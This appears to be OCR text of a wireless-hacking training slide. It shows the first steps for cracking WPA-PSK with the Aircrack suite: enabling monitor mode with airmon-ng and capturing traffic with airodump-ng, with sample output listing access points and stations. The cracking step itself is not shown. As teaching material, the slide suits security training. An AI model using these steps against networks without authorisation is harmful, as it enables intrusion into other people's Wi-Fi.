 Wireless Hacking
Methodology
How to Crack WPA-PSK Using Aircrack
Step 1
Monitor wireless traffic with airmon-ng
C:\>airmon-ng start eth1
C:/
Step 2
Collect wireless traffic data with airodump-ng
C:\>airodump-ng --write capture eth1
C:\_ Command Prompt
C:\>airmon-ng start eth1
C:\>airodump-ng --write capture eth1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:24:2B:CD:68:EF 99 5 60 3 0 1 54e OPN IAMROGER
02:24:2B:CD:68:EE 99 9 75 2 0 5 54e WPA TKIP PSK COMPANYZONE
00:14:6C:95:6C:FC 99 0 15 0 0 9 54e WEP WEP HOME
1E:64:51:3B:FF:3E 76 70 157 1 0 11 54e WEP WEP SECRET_SSID
BSSID Station PWR Rate Lost Packets Probes
1E:64:51:3B:FF:3E 00:17:9A:C3:CF:C2 -1 1 - 0 0 1
1E:64:51:3B:FF:3E 00:1F:5B:BA:A7:CD 76 1e-54 0 6
TAQEE AHMED ANSARI